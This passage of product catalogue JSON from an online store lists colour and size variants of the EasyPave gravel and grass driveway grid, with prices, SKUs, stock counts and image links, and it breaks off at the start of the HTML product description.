UNITS","option3":null,"sku":"EASYPAVE-BLACK-14","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ 35 SQ FT | 14 UNITS","public_title":"BLACK \/ 35 SQ FT | 14 UNITS","options":["BLACK","35 SQ FT | 14 UNITS"],"price":10799,"weight":0,"compare_at_price":11999,"inventory_quantity":-596,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020096057433,"title":"BLACK \/ 315 SQ FT | 126 UNITS","option1":"BLACK","option2":"315 SQ FT | 126 UNITS","option3":null,"sku":"EASYPAVE-BLACK-126","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ 315 SQ FT | 126 UNITS","public_title":"BLACK \/ 315 SQ FT | 126 UNITS","options":["BLACK","315 SQ FT | 126 UNITS"],"price":91000,"weight":0,"compare_at_price":101200,"inventory_quantity":75,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987548520537,"title":"BLACK \/ 825 SQ FT | 320 UNITS","option1":"BLACK","option2":"825 SQ FT | 320 UNITS","option3":null,"sku":"EASYPAVE-BLACK-320","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ 825 SQ FT | 320 UNITS","public_title":"BLACK \/ 825 SQ FT | 320 UNITS","options":["BLACK","825 SQ FT | 320 UNITS"],"price":194535,"weight":0,"compare_at_price":216599,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020098744409,"title":"BLACK \/ 1650 SQ FT | 640 UNITS","option1":"BLACK","option2":"1650 SQ FT | 640 UNITS","option3":null,"sku":"EASYPAVE-BLACK-640","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ 1650 SQ FT | 640 UNITS","public_title":"BLACK \/ 1650 SQ FT | 640 UNITS","options":["BLACK","1650 SQ FT | 640 UNITS"],"price":363645,"weight":0,"compare_at_price":404050,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020101202009,"title":"BLACK \/ 4950 SQ FT | 1920 UNITS","option1":"BLACK","option2":"4950 SQ FT | 1920 UNITS","option3":null,"sku":"EASYPAVE-BLACK-1920","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ 4950 SQ FT | 1920 UNITS","public_title":"BLACK \/ 4950 SQ FT | 1920 UNITS","options":["BLACK","4950 SQ FT | 1920 UNITS"],"price":1064745,"weight":0,"compare_at_price":1183050,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987563036761,"title":"BLACK \/ SAMPLE PACK - 2 UNITS","option1":"BLACK","option2":"SAMPLE PACK - 2 UNITS","option3":null,"sku":"EP-BLK-SAMPLE","requires_shipping":true,"taxable":true,"featured_image":{"id":29618586943577,"product_id":1311790366809,"position":1,"created_at":"2022-05-26T09:57:19-05:00","updated_at":"2022-05-26T09:57:19-05:00","alt":"EasyPave Grass Driveway Grid - Vodaland","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","variant_ids":[39987547537497,39987548520537,39987563036761,40020096057433,40020098744409,40020101202009]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - BLACK \/ SAMPLE PACK - 2 UNITS","public_title":"BLACK \/ SAMPLE PACK - 2 UNITS","options":["BLACK","SAMPLE PACK - 2 UNITS"],"price":4500,"weight":0,"compare_at_price":null,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"continue","barcode":"855504008072","featured_media":{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987551699033,"title":"GREEN \/ 35 SQ FT | 14 UNITS","option1":"GREEN","option2":"35 SQ FT | 14 UNITS","option3":null,"sku":"EASYPAVE-GREEN-14","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ 35 SQ FT | 14 UNITS","public_title":"GREEN \/ 35 SQ FT | 14 UNITS","options":["GREEN","35 SQ FT | 14 UNITS"],"price":12420,"weight":0,"compare_at_price":13799,"inventory_quantity":164,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987553173593,"title":"GREEN \/ 825 SQ FT | 320 UNITS","option1":"GREEN","option2":"825 SQ FT | 320 UNITS","option3":null,"sku":"EASYPAVE-GREEN-320","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ 825 SQ FT | 320 UNITS","public_title":"GREEN \/ 825 SQ FT | 320 UNITS","options":["GREEN","825 SQ FT | 320 UNITS"],"price":223728,"weight":0,"compare_at_price":248587,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987561168985,"title":"GREEN \/ SAMPLE PACK - 2 UNITS","option1":"GREEN","option2":"SAMPLE PACK - 2 UNITS","option3":null,"sku":"EP-GRN-SAMPLE","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ SAMPLE PACK - 2 UNITS","public_title":"GREEN \/ SAMPLE PACK - 2 UNITS","options":["GREEN","SAMPLE PACK - 2 UNITS"],"price":4500,"weight":0,"compare_at_price":null,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987555467353,"title":"GREY \/ 35 SQ FT | 14 UNITS","option1":"GREY","option2":"35 SQ FT | 14 UNITS","option3":null,"sku":"EASYPAVE-GREY-14","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ 35 SQ FT | 14 UNITS","public_title":"GREY \/ 35 SQ FT | 14 UNITS","options":["GREY","35 SQ FT | 14 UNITS"],"price":12150,"weight":0,"compare_at_price":13499,"inventory_quantity":-195,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987556122713,"title":"GREY \/ 825 SQ FT | 320 UNITS","option1":"GREY","option2":"825 SQ FT | 320 UNITS","option3":null,"sku":"EASYPAVE-GREY-320","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ 825 SQ FT | 320 UNITS","public_title":"GREY \/ 825 SQ FT | 320 UNITS","options":["GREY","825 SQ FT | 320 UNITS"],"price":220455,"weight":0,"compare_at_price":244950,"inventory_quantity":116,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":39987560480857,"title":"GREY \/ SAMPLE PACK - 2 UNITS","option1":"GREY","option2":"SAMPLE PACK - 2 UNITS","option3":null,"sku":"EP-GREY-SAMPLE","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ SAMPLE PACK - 2 UNITS","public_title":"GREY \/ SAMPLE PACK - 2 UNITS","options":["GREY","SAMPLE PACK - 2 UNITS"],"price":4500,"weight":0,"compare_at_price":null,"inventory_quantity":72,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020109656153,"title":"GREEN \/ 315 SQ FT | 126 UNITS","option1":"GREEN","option2":"315 SQ FT | 126 UNITS","option3":null,"sku":"EASYPAVE-GREEN-126","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ 315 SQ FT | 126 UNITS","public_title":"GREEN \/ 315 SQ FT | 126 UNITS","options":["GREEN","315 SQ FT | 126 UNITS"],"price":102115,"weight":0,"compare_at_price":113460,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020110737497,"title":"GREEN \/ 1650 SQ FT | 640 UNITS","option1":"GREEN","option2":"1650 SQ FT | 640 UNITS","option3":null,"sku":"EASYPAVE-GREEN-640","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ 1650 SQ FT | 640 UNITS","public_title":"GREEN \/ 1650 SQ FT | 640 UNITS","options":["GREEN","1650 SQ FT | 640 UNITS"],"price":429975,"weight":0,"compare_at_price":477750,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020114964569,"title":"GREEN \/ 4950 SQ FT | 1920 UNITS","option1":"GREEN","option2":"4950 SQ FT | 1920 UNITS","option3":null,"sku":"EASYPAVE-GREEN-1920","requires_shipping":true,"taxable":true,"featured_image":{"id":15261092544601,"product_id":1311790366809,"position":6,"created_at":"2021-02-17T17:23:48-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","variant_ids":[39987551699033,39987553173593,39987561168985,40020109656153,40020110737497,40020114964569]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREEN \/ 4950 SQ FT | 1920 UNITS","public_title":"GREEN \/ 4950 SQ FT | 1920 UNITS","options":["GREEN","4950 SQ FT | 1920 UNITS"],"price":1108755,"weight":0,"compare_at_price":1231950,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"855504008867","featured_media":{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020118044761,"title":"GREY \/ 315 SQ FT | 126 UNITS","option1":"GREY","option2":"315 SQ FT | 126 UNITS","option3":null,"sku":"EASYPAVE-GREY-126","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ 315 SQ FT | 126 UNITS","public_title":"GREY \/ 315 SQ FT | 126 UNITS","options":["GREY","315 SQ FT | 126 UNITS"],"price":100195,"weight":0,"compare_at_price":111325,"inventory_quantity":53,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020121026649,"title":"GREY \/ 1650 SQ FT | 640 UNITS","option1":"GREY","option2":"1650 SQ FT | 640 UNITS","option3":null,"sku":"EASYPAVE-GREY-640","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ 1650 SQ FT | 640 UNITS","public_title":"GREY \/ 1650 SQ FT | 640 UNITS","options":["GREY","1650 SQ FT | 640 UNITS"],"price":395595,"weight":0,"compare_at_price":439550,"inventory_quantity":113,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40020126990425,"title":"GREY \/ 4950 SQ FT | 1920 UNITS","option1":"GREY","option2":"4950 SQ FT | 1920 UNITS","option3":null,"sku":"EASYPAVE-GREY-1920","requires_shipping":true,"taxable":true,"featured_image":{"id":15199139397721,"product_id":1311790366809,"position":5,"created_at":"2021-01-24T15:40:21-06:00","updated_at":"2024-05-21T10:54:28-05:00","alt":"easypave-grid-grass-gravel-paving-system","width":1080,"height":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","variant_ids":[39987555467353,39987556122713,39987560480857,40020118044761,40020121026649,40020126990425]},"available":true,"name":"EasyPave Gravel \u0026 Grass Driveway Grid - GREY \/ 4950 SQ FT | 1920 UNITS","public_title":"GREY \/ 4950 SQ FT | 1920 UNITS","options":["GREY","4950 SQ FT | 1920 UNITS"],"price":1088055,"weight":0,"compare_at_price":1208950,"inventory_quantity":146,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320334","featured_media":{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-594681.jpg?v=1653577039","\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-191370.jpg?v=1716375020","\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-582741.png?v=1716375020","\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-759470.jpg?v=1716375020"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","options":["COLOR","SQ FT PACKAGES"],"media":[{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942273113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-576230.jpg?v=1653577039","width":1080},{"alt":"EasyPave Grass Driveway Grid - Vodaland","id":21947942305881,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-594681.jpg?v=1653577039"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grass-driveway-grid-594681.jpg?v=1653577039","width":2048},{"alt":"EasyPave Gravel \u0026 Grass Driveway Grid - Vodaland","id":25236140359769,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-191370.jpg?v=1716375020"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-191370.jpg?v=1716375020","width":2048},{"alt":"EasyPave Gravel \u0026 Grass Driveway Grid - Vodaland","id":25236140425305,"position":4,"preview_image":{"aspect_ratio":1.005,"height":1540,"width":1548,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-582741.png?v=1716375020"},"aspect_ratio":1.005,"height":1540,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-582741.png?v=1716375020","width":1548},{"alt":"easypave-grid-grass-gravel-paving-system","id":7370928947289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-732834.jpg?v=1716306868","width":1080},{"alt":"EasyPave Grid - Grass \/ Gravel Paving System - Standartpark","id":7459108356185,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easypave-grid-grass-gravel-paving-system-418228.jpg?v=1716306868","width":2048},{"alt":"EasyPave Gravel \u0026 Grass Driveway Grid - Vodaland","id":25236140458073,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-759470.jpg?v=1716375020"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easypave-gravel-grass-driveway-grid-759470.jpg?v=1716375020","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cstrong\u003eEasyPave Grass \u0026amp; Gravel Paving System\u003c\/strong\u003e \u003c\/span\u003e\u003c\/h4\u003e\n\u003cp class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cmeta 